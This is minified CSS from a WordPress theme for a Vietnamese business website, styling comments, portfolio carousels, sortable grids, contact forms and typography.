.kl-comment .comment-reply-link{position:absolute;top:-1px;right:-1px;padding:3px 7px;font-size:10px;font-weight:700;background-color:#f5f5f5;border:1px solid #ddd;color:#9da0a4;border-radius:0 4px 0 4px;text-transform:uppercase}
.kl-comment .comment-reply-link:hover{color:#222}
.kl-comment .reply .comment-reply-link{font-size:11px;padding:3px 6px;border-radius:3px}
.kl-comment .reply .comment-reply-link:hover{text-decoration:none}
.kl-comment .comment-body{margin-bottom:15px;position:relative;padding-bottom:15px;border-bottom-width:1px;border-bottom-style:solid}
.kl-comments-list .children{margin-bottom:0;margin-left:0;padding-left:50px;border-left:1px solid #fff}
.kl-comments-list .children li{margin-bottom:0;list-style:none}
.kl-comments-title{font-size:22px;line-height:28px;margin-bottom:20px}
.kl-comments-title span{font-style:italic}
.kl-comments-sep{*zoom:1}
.kl-comments-sep:after,
.kl-comments-sep:before{display:table;content:"";line-height:0}
.kl-commlayout-modern{padding:20px 60px 40px;background:#fff;margin-top:1px;margin-bottom:50px}
.kl-commlayout-modern .kl-comment__wrapper{padding:0;background-color:transparent;border:0;border-radius:0}
.kl-commlayout-modern .kl-comment__author .avatar{border-radius:50%;padding:0;border:0;width:46px;height:46px}
.kl-commlayout-modern .kl-comment__author{font-weight:400}
.kl-commlayout-modern .kl-comment__author .fn{font-style:normal}
.kl-commlayout-modern .kl-comment__meta{font-size:10px;line-height:1.5}
.kl-commlayout-modern .kl-comment .comment-reply-link{background-color:transparent;border:0;color:#333;padding:0}
.kl-commlayout-modern .kl-comment .comment-reply-link:hover{color:#000}
.kl-commlayout-modern .kl-comment__text{border-bottom:1px solid #eaeaea}
.kl-commlayout-modern .kl-comments-sep:after{clear:both}
.kl-skin--dark .kl-commlayout-modern{background:#000}
.kl-skin--dark .kl-commlayout-modern .kl-comment .comment-reply-link{color:#ccc}
.kl-skin--dark .kl-commlayout-modern .kl-comment .comment-reply-link:hover{color:#fff}
.kl-skin--dark .kl-commlayout-modern .kl-comment__text{border-bottom:1px solid #151515}
.kl-skin--dark .kl-commlayout-modern .btn.btn-lined{color:#fff;border-color:#fff}
.comment-respond{padding:15px 0;position:relative;margin-top:15px}
.kl-comment .comment-respond{padding:15px 20px;position:relative;background-color:#f8f8f8;border:1px solid #ccc;border-radius:4px;margin-top:15px}
.kl-comment .comment-respond:after{content:'';position:absolute;left:35px;top:-16px;border:8px solid transparent;border-bottom-color:#f8f8f8}
.kl-comment .comment-respond:before{content:'';position:absolute;left:34px;top:-18px;border:9px solid transparent;border-bottom-color:#ccc}
.comment-respond .row{margin-bottom:10px}
.comment-respond .zn_com_title{margin-top:0}
.comment-respond #cancel-comment-reply-link{position:absolute;top:-1px;right:-1px;padding:10px 15px;font-size:10px;font-weight:700;background-color:#fff;border:1px solid #ccc;border-radius:0 4px 0 4px;text-transform:uppercase;font-family:inherit;color:#9da0a4}
.comment-respond #cancel-comment-reply-link:hover{color:#222}
.comment-respond p{margin-bottom:5px;padding-left:0!important}
.comment-respond .comment-notes .required{position:static}
.comment-respond input[type=text]{margin-bottom:0}
.comment-respond .form-allowed-tags code{margin-top:10px}
.hg-portfolio-item{position:relative}
.portfolio-item-title{text-transform:uppercase;color:#4d4d4d;font-size:32px;line-height:1.3;font-weight:400}
.portfolio-item-desc{margin-bottom:30px}
.portfolio-item-desc-inner-compacted{max-height:150px;overflow:hidden;position:relative}
.portfolio-item-desc-inner-compacted:after{content:'';position:absolute;left:0;bottom:0;display:block;width:100%;height:100px;background:-webkit-linear-gradient(top, hsla(0, 0%, 96%, 0), #f5f5f5);background:linear-gradient(180deg, hsla(0, 0%, 96%, 0) 0, #f5f5f5)}
.kl-skin--dark .portfolio-item-desc-inner-compacted:after{background:-webkit-linear-gradient(top, transparent, #1a1a1a);background:linear-gradient(180deg, transparent 0, #1a1a1a)}
.portfolio-item-more-toggle{text-transform:uppercase;font-weight:900;font-size:11px}
.portfolio-item-more-toggle .glyphicon{font-size:11px;margin-right:4px}
.portfolio-item-more-toggle:after{content:attr(data-more-text)}
.portfolio-item-desc.is-opened .portfolio-item-desc-inner{max-height:none;overflow:hidden}
.portfolio-item-desc.is-opened .portfolio-item-desc-inner:after{display:none}
.portfolio-item-desc.is-opened .portfolio-item-more-toggle:after{content:attr(data-less-text)}
.portfolio-item-desc.is-opened .portfolio-item-more-toggle .glyphicon:before{content:"\e260"}
.portfolio-item-desc.no-toggle .portfolio-item-desc-inner{max-height:none;overflow:hidden}
.portfolio-item-desc.no-toggle .portfolio-item-desc-inner:after,
.portfolio-item-desc.no-toggle .portfolio-item-more-toggle{display:none}
.portfolio-item-content.affixcontent .portfolio-item-desc.is-opened:not(.no-toggle) .portfolio-item-desc-inner{max-height:35vh;overflow:auto}
.portfolio-item-details{margin:0 0 40px;list-style:none;padding:0}
.portfolio-item-details li{margin-bottom:15px}
.portfolio-item-details-label{min-width:100px;font-weight:300;color:#ababab;float:left}
.portfolio-item-details-item{float:left;overflow:hidden}
.portfolio-item-extraimages{margin-top:20px}
.portfolio-item-extraimg{margin-top:15px;margin-bottom:15px}
.portfolio-item-otherdetails{margin-bottom:30px}
.portfolio-item-livelink{display:inline-block;margin-right:10px;float:right;margin-top:5px}
.portfolio-item-share{display:inline-block}
.portfolio-item-share:before{content:attr(data-share-title);font-size:12px;font-weight:600;display:block;line-height:1;margin-bottom:10px;color:#8a8a8a}
.portfolio-item-share-link{display:inline-block;width:30px;height:30px;margin-top:-5px;border-radius:3px;color:rgba(0, 0, 0, .25);background-color:transparent;border-color:#e2e2e2;border-top:0;border-bottom:0;border-right:0;border:0;font-size:16px;text-align:center;margin-right:5px;line-height:30px}
.portfolio-cat--dark .portfolio-item-share-link,
.portfolio-item--dark .portfolio-item-share-link{color:hsla(0, 0%, 100%, .5)}
.portfolio-item-share-link:hover{color:#fff}
.portfolio-item-share .portfolio-item-share-twitter{font-size:13px}
.portfolio-item-share-twitter:hover{background:#55acee}
.portfolio-item-share-facebook:hover{background:#3b5998}
.portfolio-item-share-gplus:hover{background:#cc3732}
.portfolio-item-share-pinterest:hover{background:#cc2127}
.portfolio-item-share-mail:hover{background:#565656}
.hg-portfolio-item .portfolio-item-right{margin-bottom:20px}
.portfolio-item{margin-bottom:50px}
.stickit{position:absolute;padding-right:15px}
.portfolio-item-content.affixcontent{-webkit-transition:top .2s ease-out;transition:top .2s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.zn_portfolio_related_title{font-size:24px;line-height:1.3;text-transform:uppercase;margin-bottom:30px}
@media (min-width:992px) and (max-width:1199px) {
.page-title.portfolio-item-title{font-size:24px;line-height:1.3}
}
@media (max-width:991px) {
.page-title.portfolio-item-title{font-size:24px;line-height:1.3}
.portfolio-item-details-label{float:none;display:block;margin-bottom:5px}
.portfolio-item-details-item{float:none;display:block}
.portfolio-item-livelink{float:none;margin-top:20px}
.portfolio-item-details{margin:0 0 20px}
}
.portfolio-item-overlay-imgintro{position:relative;z-index:0}
.portfolio-item-overlay-imgintro>a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}
.portfolio-item-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;background-color:rgba(31, 34, 37, .25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay{opacity:1;visibility:visible;box-shadow:inset 0 -8px 0 0 #cd2122}
.kl-ptfcarousel .portfolio-item-overlay-imgintro:hover .portfolio-item-overlay{box-shadow:none}
.portfolio-item-overlay-inner{position:relative;text-align:center;top:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.portfolio-item-overlay-icon,
.portfolio-item-overlay-inner{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out}
.portfolio-item-overlay-icon{color:#fff;width:60px;height:60px;line-height:58px;border:2px solid #fff;display:inline-block;border-radius:50%;-webkit-transform:scale(.9);transform:scale(.9)}
.portfolio-item-overlay-imgintro:hover .portfolio-item-overlay-icon{-webkit-transform:scale(1);transform:scale(1)}
.kl-ptf-catlist-title{text-transform:uppercase;font-size:16px;line-height:1.6}
.kl-ptf-catlist-desc{line-height:1.8}
.kl-ptf-catlist-img{width:100%}
.kl-ptfcarousel-item:after,
.kl-ptfcarousel-item:before{content:" ";display:table}
.kl-ptfcarousel-item:after{clear:both}
.kl-ptfcarousel-item{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #ebebeb}
.portfolio-crsl--dark .kl-ptfcarousel-item{border-bottom-color:hsla(0, 0%, 100%, .1)}
.kl-ptfcarousel-item:last-child{padding-bottom:0;margin-bottom:50px;border:0}
.kl-ptfcarousel-item-desc{margin-bottom:30px}
.kl-ptfcarousel-item-details,
.kl-ptfcarousel-item-links{margin-bottom:20px}
.kl-ptfcarousel-item-links .btn:first-child{margin-right:10px}
.kl-ptfcarousel-item-links{margin-top:20px}
.kl-ptfcarousel-img{width:100%}
.kl-ptfcarousel-item-title{font-size:32px;line-height:1.4;margin-bottom:20px;font-weight:300;margin-bottom:30px}
.kl-ptfcarousel-cols--2 .kl-ptfcarousel-item-title{font-size:28px;font-weight:400;margin-bottom:20px}
.kl-ptfcarousel-cols--3 .kl-ptfcarousel-item-title{font-size:24px;font-weight:400;margin-bottom:20px}
.kl-ptfcarousel-frame--classic{position:relative;border:4px solid #fff;box-shadow:0 0 0 2px #ddd, 0 0 6px rgba(0, 0, 0, .2);border-radius:2px}
.kl-ptfcarousel-frame--classic:after{content:'';position:absolute;left:-34px;top:50%;margin-top:-15px;border:15px solid transparent;border-right:15px solid #ddd;z-index:1}
.kl-ptfcarousel-frame--classic:before{content:'';position:absolute;left:-30px;top:50%;margin-top:-13px;border:13px solid transparent;border-right:13px solid #fff;z-index:2}
.portfolio-crsl--dark .kl-ptfcarousel-frame--classic{border-color:#111;box-shadow:0 0 0 2px #000, 0 0 6px #000}
.portfolio-crsl--dark .kl-ptfcarousel-frame--classic:after{border-right-color:#000}
.portfolio-crsl--dark .kl-ptfcarousel-frame--classic:before{border-right-color:#111}
.kl-ptfcarousel-frame--modern{position:relative;padding-top:30px;padding-bottom:0;border-radius:4px 4px 2px 2px;background-color:#dcdee7;border:1px solid hsla(0, 0%, 100%, .6);box-shadow:0 16px 10px -11px rgba(0, 0, 0, .12)}
.kl-ptfcarousel-frame--modern:before{content:"";position:absolute;top:12px;margin-top:0;left:25px;display:block;background:#ababab;border-radius:30px;width:7px;height:7px;box-shadow:-12px 0 0 #ababab, 12px 0 0 #ababab}
.portfolio-crsl--dark .kl-ptfcarousel-frame--modern{border-color:rgba(0, 0, 0, .8)}
.kl-ptfcarousel-frame--minimal{position:relative}
.kl-ptfcarousel-carousel-list{margin:0;padding:0;list-style:none;overflow:hidden}
.kl-ptfcarousel-carousel-item{float:left}
.kl-ptfcarousel-carousel .znSlickNav-arr{position:absolute;left:15px;top:50%;z-index:11;background:rgba(0, 0, 0, .2);margin:0;margin-top:-25px;width:50px;height:50px;text-align:center;border-radius:2px;opacity:0}
.kl-ptfcarousel-carousel .znSlickNav-arr svg{display:block;margin:0 auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:relative}
.kl-ptfcarousel-carousel .znSlickNav-arr polyline{stroke:#fff}
.kl-ptfcarousel-carousel .znSlickNav-arr.znSlickNav-next{left:auto;right:15px}
.kl-ptfcarousel-carousel:hover .znSlickNav-arr{opacity:1}
.kl-ptfsortable-img{width:100%}
.kl-ptfsortable-sorting{float:right;margin:0;font-size:10px;text-transform:uppercase;padding:8px 10px;color:#888;border-radius:2px;margin-top:10px}
.kl-ptfsortable-sorting-title{line-height:1}
.kl-ptfsortable-sorting-lists{display:inline-block;margin:0 25px 0 0;padding:0;list-style:none}
.kl-ptfsortable-sorting-dir{margin-right:0!important}
.kl-ptfsortable-sorting-li{display:inline-block;margin-left:10px;line-height:1;margin-bottom:0}
.kl-ptfsortable-sorting-link{color:#b7b7b7;line-height:1}
.kl-ptfsortable-sorting-link.selected{color:#131313}
.portfolio-sort--dark .kl-ptfsortable-sorting{color:#adadad}
.portfolio-sort--dark .kl-ptfsortable-sorting-link{color:#969595}
.portfolio-sort--dark .kl-ptfsortable-sorting-link.selected{color:#fff}
.kl-ptfsortable-toolbar-right .kl-ptfsortable-sorting{float:left}
.kl-ptfsortable-toolbar-center .kl-ptfsortable-sorting{float:none;text-align:center;margin-bottom:30px}
.kl-ptfsortable-nav{margin:5px 0 40px;padding:0;list-style:none;float:left}
.kl-ptfsortable-nav-item{float:left;margin-bottom:10px}
.kl-ptfsortable-nav-link{background:#fff;color:#888;padding:15px;line-height:1;font-size:10px;text-transform:uppercase;display:inline-block;margin-right:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.portfolio-sort--dark .kl-ptfsortable-nav-link{background:#000;color:#9e9e9e}
.kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,
.kl-ptfsortable-nav-link:hover{background:#cd2122;color:#fff}
.portfolio-sort--dark .kl-ptfsortable-nav-item.current .kl-ptfsortable-nav-link,
.portfolio-sort--dark .kl-ptfsortable-nav-link:hover{color:#fff}
.kl-ptfsortable .portfolio-item-overlay-imgintro:hover .portfolio-item-overlay{box-shadow:none}
.kl-ptfsortable-toolbar-right .kl-ptfsortable-nav{float:right}
.kl-ptfsortable-toolbar-center .kl-ptfsortable-nav{float:none;margin-left:auto;margin-right:auto;display:table}
.kl-ptfsortable-items{padding:0;list-style:none;overflow:hidden;margin-left:-10px;margin-right:-10px}
.kl-ptfsortable-item{width:100%;float:left;padding:0 10px;margin-bottom:20px}
.kl-ptfsortable-items[data-columns="2"] .kl-ptfsortable-item{width:50%}
.kl-ptfsortable-items[data-columns="3"] .kl-ptfsortable-item{width:33.3333%}
.kl-ptfsortable-items[data-columns="4"] .kl-ptfsortable-item{width:25%}
.kl-ptfsortable-items[data-columns="5"] .kl-ptfsortable-item{width:20%}
.kl-ptfsortable-items[data-columns="6"] .kl-ptfsortable-item{width:16.6666%}
@media (max-width:992px) {
.kl-ptfsortable-item{width:33.333%!important}
}
@media (max-width:768px) {
.kl-ptfsortable-item{width:50%!important}
}
@media (max-width:480px) {
.kl-ptfsortable-item{width:100%!important}
}
.kl-ptfsortable-item-inner{box-shadow:0 10px 10px -10px rgba(0, 0, 0, .15);background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.9}
.kl-ptfsortable-item-inner:hover{box-shadow:0 10px 10px -10px rgba(0, 0, 0, .35);opacity:1}
.kl-ptfsortable-item-title{display:block;line-height:1.6;border-bottom:1px dotted rgba(0, 0, 0, .17);font-size:14px;text-transform:uppercase;margin:0;padding:15px}
.kl-ptfsortable-item-desc{font-size:12px;color:#777;padding:0 15px 15px;margin:15px 0 0;display:block}
.kl-ptfsortable-item-desc p{margin-bottom:10px}
.kl-ptfsortable-item.isotope-item{z-index:2}
.kl-ptfsortable-item.isotope-hidden{z-index:1}
.kl-ptfsortable-item-inner iframe{display:block}
.portfolio-sort--dark .kl-ptfsortable-item-inner{box-shadow:0 10px 10px -10px rgba(0, 0, 0, .85);background:#000}
.portfolio-sort--dark .kl-ptfsortable-item-inner:hover{box-shadow:0 10px 10px -10px #000}
.portfolio-sort--dark .kl-ptfsortable-item-title{border-bottom:1px dotted hsla(0, 0%, 100%, .17)}
.portfolio-sort--dark .kl-ptfsortable-item-desc{color:#c3c3c3}
.kl-ptfsortable-loadmore{display:block;max-width:380px;text-align:center;margin:30px auto;padding:13px 0;text-transform:uppercase;font-weight:600;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}
.kl-ptfsortable-loadmore--loading{opacity:.5;pointer-events:none}
.kl-ptfsortable-loadmore.zn_loadmore_disabled.btn{opacity:.3;pointer-events:none;color:#777;border-color:#777}
.wpcf7-form-group{margin-bottom:20px}
.wpcf7-form-control:not(.wpcf7-checkbox):not(.wpcf7-radio){font-size:13px;padding:14px;height:auto;outline:none;box-shadow:inset 1px 2px 0 rgba(0, 0, 0, .06);border:1px solid #d9d9d9;width:100%}
.wpcf7-form-label{text-transform:uppercase;font-size:11px;color:#969696;font-weight:400}
.wpcf7-submit{box-shadow:none;font-size:13px;font-weight:700;border-style:solid;border-radius:3px;-webkit-transition:background-color .15s ease-out;transition:background-color .15s ease-out}
div.wpcf7-response-output{margin:0!important;padding:10px 20px!important}
.plhg-love-action{display:block}
#wp-admin-bar-wp-logo{display:none !important;}
.inno-about h4.screenshot-box__feature-title{font-weight:400;text-transform:none !important}
.page-id-2796 .subheader-subtitle{font-size:26px;}
.inno-award{margin-top:50px;margin-bottom:50px;}
.site-header-row .kl-header-toptext{color:red;font-weight:600;font-size:20px;}
.inno-hoptac-title .tbk__subtitle{text-align:center;}
.page-id-2837 .screenshot-box .left-side ul.features li{margin-top:5px}
.page-id-2837 .screenshot-box .left-side .title{font-size:18px;}
#eluid3ab200fa ul{list-style-type:none !important;}
#eluid3ab200fa .inno-loithe{font-size:36px;color:#F4B905;}
#header.site-header .site-header-row .main-nav > ul > .menu-item .current-menu-item > a{text-decoration:underline;}
@media only screen and (min-width: 768px) {
.siteheader-container > .fxb-row > .fxb-col.fxb-basis-auto:nth-child(2) { background-size: cover;
background-repeat: no-repeat;
background-position-x: 53px;
}
.container.siteheader-container.header--oldstyles {
width: 100%;
padding-right: 0px;
}
#header.site-header .site-header-row .main-nav > ul > .menu-item > a {
color: #1A70AD;
font-weight: 700;
}
footer .ft_row1 { background-size: cover;
background-position-x: 8px;
}
footer.site-footer {
background-color: #1f2650;
}
#footer {
padding-right: 2px;
}
.sh-component.kl-header-toptext.kl-font-alt {
color: #fff;
padding-right: 10px;
}
}.eluid8019ee18.page-subheader .ph-content-wrap{padding-top:170px;}
@media screen and (min-width:992px) and (max-width:1199px){.eluid8019ee18.page-subheader .ph-content-wrap{padding-top:170px;}}@media screen and (min-width:768px) and (max-width:991px){.eluid8019ee18.page-subheader .ph-content-wrap{padding-top:170px;}}@media screen and (max-width:767px){.eluid8019ee18.page-subheader .ph-content-wrap{padding-top:170px;}}.zn_text_box-title--style1{font-size:16px;color:#CD2122;text-transform:uppercase;text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);}
.zn_text_box-title--style2{font-size:22px;color:#535353;font-weight:normal;margin-top:0;}
.eluidd55ac515{padding-top:0px;padding-bottom:20px;}
.znColumnElement-innerWrapper{width:100%;}
.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}
.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center .znColumnElement-innerContent{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin:auto;}
.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom .znColumnElement-innerContent{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;}
.znColumnElement-innerContent{width:100%;}
.zn_sidebar.sidebar.no_bg{background:transparent;}
.zn_section{padding-top:35px;padding-bottom:35px;}
.zn_section--relative{position:relative;}
.zn_section--masked{padding-bottom:55px;}
.zn_section__source + .zn_section_size{position:relative;}
.kl-bg-source + .zn_section_size{position:relative;}
@media screen and (max-width:991px){.section-sidemargins .zn_section_size.full_width {margin-left:15px; margin-right:15px;}}.ios-fixed-position-scr ~ .zn_section{position:relative;}
.zn_section--inlinemodal{margin-left:auto;margin-right:auto;position:relative;}
.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{right:-5px;top:-45px;}
@media (max-width:767px){.mfp-close-btn-in .zn_section--inlinemodal{padding-top:30px !important;}
.mfp-close-btn-in .zn_section--inlinemodal .mfp-close {top:-5px;}}.zn_pb_editor_enabled .zn_section--inlinemodal.mfp-hide{display:block !important;}
.zn_section--stretch-container{padding-left:20px;padding-right:20px;}
.zn_section--stretch-container > .container{width:100%;}
.zn_section-modalOverlay{background:rgba(143, 43, 162, 0.5);position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;}
.modal-overlay-hidden ~ .zn_section-modalOverlay{display:none;}
.zn_section-modalInfo{position:absolute;top:20px;right:30px;z-index:3;width:70px;color:#000;font-size:11px;font-weight:700;line-height:1.3;text-align:center;}
.zn_section-modalInfo-title{display:block;margin-bottom:20px;}
.zn_section-modalInfo-tip{display:block;margin-bottom:20px;position:relative;}
.zn_section-modalInfo a{color:#000;}
.zn_section-modalInfo a:hover,.zn_section-modalInfo a:focus{color:rgba(0,0,0,0.65);}
.zn_section-modalInfo-bubble{display:none;width:230px;right:100%;position:absolute;top:-10px;font-weight:normal;background:rgba(0, 0, 0, 0.15);padding:10px 10px 10px 15px;line-height:1.5;text-align:start;border-radius:3px;}
.zn_section-modalInfo-bubble:after{content:'';position:absolute;right:-10px;top:15px;border:5px solid transparent;border-left-color:rgba(0, 0, 0, 0.15);}
.zn_section-modalInfo-tip:hover .zn_section-modalInfo-bubble{display:block;}
.zn_section-modalInfo-toggleVisible{display:block;cursor:pointer;}
.modal-overlay-hidden + .zn_section-modalInfo .dashicons-visibility:before{content:"\f530";}
@media (min-width:768px){.zn-section-content_algn--middle,.zn-section-content_algn--bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.zn-section-content_algn--middle > .row,.zn-section-content_algn--bottom > .row{width:100%}
.zn-section-content_algn--middle > .row{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.zn-section-content_algn--bottom > .row {-webkit-align-self:flex-end; -ms-flex-item-align:end; align-self:flex-end;}}.zn_section.section--skewed,.zn_section.section--skewed-flipped{z-index:1;background-color:transparent !important;}
.zn_section.section--skewed .kl-bg-source:not(:empty){-webkit-transform:skewY(3deg);-ms-transform:skewY(3deg);transform:skewY(3deg);overflow:hidden;-webkit-backface-visibility:hidden;}
.zn_section.section--skewed .kl-bg-source__bgimage{-webkit-transform:skewY(-3deg);-ms-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden;}
.zn_section.section--skewed .kl-bg-source__overlay{-webkit-transform:skewY(-3deg);-ms-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden;}
.zn_section.section--skewed-flipped .kl-bg-source:not(:empty){-webkit-transform:skewY(-3deg);-ms-transform:skewY(-3deg);transform:skewY(-3deg);overflow:hidden;-webkit-backface-visibility:hidden;}
.zn_section.section--skewed-flipped .kl-bg-source__bgimage{-webkit-transform:skewY(3deg);-ms-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden;}
.zn_section.section--skewed-flipped .kl-bg-source__overlay{-webkit-transform:skewY(3deg);-ms-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden;}
.eluidd2dd442a{padding-top:35px;padding-bottom:35px;}

--- FILE ---
content_type: text/css
request_url: https://vimariel.com/wp-content/cache/wpfc-minified/mld5px79/bjj12.css
body_size: 5418
content:
h1,.page-title,.h1-typography{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:32px;line-height:40px;font-weight:400;font-style:normal;}
h2,.page-subtitle,.subtitle,.h2-typography{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:30px;line-height:40px;font-weight:400;font-style:normal;}
h3,.h3-typography{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:12px;line-height:14px;font-weight:400;font-style:normal;}
h4,.h4-typography{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:14px;line-height:20px;font-weight:400;font-style:normal;}
h5,.h5-typography{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}
h6,.h6-typography{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:12px;line-height:20px;font-weight:400;font-style:normal;}
body{font-family:"Open Sans", Helvetica, Arial, sans-serif;;font-size:14px;}
.site-footer{font-family:"Lato", Helvetica, Arial, sans-serif;;font-size:12px;line-height:;color:;}
body {}
a{}
a:focus,a:hover{color:#1a70ad;}
.element-scheme--light{color:#535353;}
.element-scheme--light a{color:#000;}
.element-scheme--light a:hover,.element-scheme--light .element-scheme__linkhv:hover{color:#1a70ad;}
.element-scheme--light .element-scheme__hdg1{color:#323232}
.element-scheme--light .element-scheme__hdg2{color:#4b4b4b}
.element-scheme--light .element-scheme__faded{color:rgba(83,83,83,0.7)}
.element-scheme--dark{color:#dcdcdc;}
.element-scheme--dark a{color:#ffffff;}
.element-scheme--dark a:hover,.element-scheme--dark .element-scheme__linkhv:hover{color:#eee;}
.element-scheme--dark .element-scheme__hdg1{color:#ffffff}
.element-scheme--dark .element-scheme__hdg2{color:#f2f2f2}
.element-scheme--dark .element-scheme__faded{color:rgba(220,220,220,0.7)}
body #page_wrapper ,body.boxed #page_wrapper{background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;}
.ios-fixed-position-scr ~ .zn_section{background-color:#ffffff}
.kl-mask .bmask-bgfill{fill:#ffffff;}
@media (max-width:992px) {#main-menu,.zn-megaMenuSmartArea-content{display:none !important;}
.site-header.style7 .main-menu-wrapper{margin-right:auto;}
.site-header.kl-center-menu .zn-original-logo{display:block}
.site-header.kl-center-menu .main-menu-wrapper {margin-right:0;}}@media (min-width:993px) {.zn-res-menuwrapper { display:none;}}.site-logo-img{max-width:none;width:140px;}
.uh_zn_def_header_style ,.zn_def_header_style ,.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style ,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style{background-color:#AAAAAA;}
.page-subheader.zn_def_header_style .bgback ,.kl-slideshow.zn_def_header_style .bgback ,.page-subheader.uh_zn_def_header_style .bgback ,.kl-slideshow.uh_zn_def_header_style .bgback{background-image:url(http://vimariel.viglaceraip.com/wp-content/uploads/2017/06/Banner-Phu-Ha-04.jpg);background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover}
.page-subheader.zn_def_header_style,.page-subheader.uh_zn_def_header_style{min-height:300px;height:300px;}
.page-subheader.zn_def_header_style .ph-content-wrap,.page-subheader.uh_zn_def_header_style .ph-content-wrap{padding-top:170px;}
.page-subheader.zn_def_header_style ,.kl-slideshow.zn_def_header_style,.page-subheader.uh_zn_def_header_style ,.kl-slideshow.uh_zn_def_header_style{background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0%,transparent), color-stop(100%,rgba(0,0,0,0.5)));background-image:-webkit-linear-gradient(top, transparent 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to bottom, transparent 0%,rgba(0,0,0,0.5) 100%);}
.page-subheader.zn_def_header_style .bgback:after,.kl-slideshow.zn_def_header_style .bgback:after,.page-subheader.uh_zn_def_header_style .bgback:after,.kl-slideshow.uh_zn_def_header_style .bgback:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-image:url(https://vimariel.com/wp-content/themes/innocom/images/glare-effect.png);background-repeat:no-repeat;background-position:center top;}
.page-subheader.zn_def_header_style .zn_header_bottom_style , .kl-slideshow.zn_def_header_style .zn_header_bottom_style,.page-subheader.uh_zn_def_header_style .zn_header_bottom_style , .kl-slideshow.uh_zn_def_header_style .zn_header_bottom_style{position:absolute;bottom:0;left:0;width:100%;height:20px;background:url(https://vimariel.com/wp-content/themes/innocom/images/shadow-up.png) no-repeat center bottom;z-index:2;}
.page-subheader.zn_def_header_style .zn_header_bottom_style:after , .kl-slideshow.zn_def_header_style .zn_header_bottom_style:after,.page-subheader.uh_zn_def_header_style .zn_header_bottom_style:after , .kl-slideshow.uh_zn_def_header_style .zn_header_bottom_style:after{content:'';position:absolute;bottom:-18px;left:50%;border:6px solid transparent;border-top-color:#fff;margin-left:-6px;}
.page-subheader.zn_def_header_style, .kl-slideshow.zn_def_header_style,.page-subheader.uh_zn_def_header_style, .kl-slideshow.uh_zn_def_header_style{border-bottom:6px solid #FFFFFF}
.m_title,.text-custom,.text-custom-hover:hover,.text-custom-after:after,.text-custom-before:before,.text-custom-parent .text-custom-child,.text-custom-parent .text-custom-child-hov:hover,.text-custom-parent-hov:hover .text-custom-child,.text-custom-parent-act.active .text-custom-active,.text-custom-a>a,.btn-lined.lined-custom,.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon,.grid-ibx__item:hover .grid-ibx__icon,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item.active > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item:hover > a,.site-header .site-header .main-nav.mainnav--active-text > ul > .menu-item > a:hover,.preloader-pulsating-circle,.preloader-material-circle,ul.colored-list[class*="list-style"] li:before,.woocommerce-MyAccount-navigation ul li.is-active a{color:#1a70ad;}
.btn-lined.lined-custom:hover,#header .main-nav > ul > .menu-item.menuitem-highlight > a{color:#155a8a;}
.kl-main-bgcolor,.kl-main-bgcolor-after:after,.kl-main-bgcolor-before:before,.kl-main-bgcolor-hover:hover,.kl-main-bgcolor-parenthover:hover .kl-main-bgcolor-child{background-color:#1a70ad;}
